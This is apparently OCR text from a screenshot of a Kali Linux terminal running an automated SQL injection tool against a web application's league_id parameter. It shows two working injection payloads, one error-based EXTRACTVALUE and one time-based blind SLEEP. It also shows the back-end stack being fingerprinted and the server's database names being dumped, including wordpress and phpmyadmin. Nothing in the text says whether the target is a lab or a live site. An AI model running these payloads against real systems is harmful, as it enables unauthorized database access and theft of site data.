 Kali [Running] - Oracle VM VirtualBox
En
(96%)
Kam Okt 13 15:40:11
Trash
File System
Home
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
Payload: season=1&league_id=1' AND EXTRACTVALUE(7462,CONCAT(0x5c,0x717070717
1,(SELECT (ELT(7462=7462,1))),0x7176786271))-- JOXy&match_day=1&team_id=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: season=1&league_id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))pvvY)--
hQRy&match_day=1&team_id=1
---
[04:36:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.18, PHP 7.0.8
back-end DBMS: MySQL >= 5.1
[04:36:37] [INFO] fetching database names
[04:36:37] [WARNING] reflective value(s) found and filtering out
[04:36:38] [INFO] the SQL query used returns 6 entries
[04:36:38] [INFO] retrieved: information_schema
[04:36:38] [INFO] retrieved: mysql
[04:36:38] [INFO] retrieved: performance_schema
[04:36:38] [INFO] retrieved: phpmyadmin
[04:36:39] [INFO] retrieved: test
[04:36:39] [INFO] retrieved: wordpress
[04:36:39] [INFO] fetching tables for databases: 'information_schema, mysql, per
formance_schema, phpmyadmin, test, wordpress'
[04:36:39] [INFO] the SQL query used returns 195 entries
[04:36:39] [INFO] retrieved: information_schema
Right Ctrl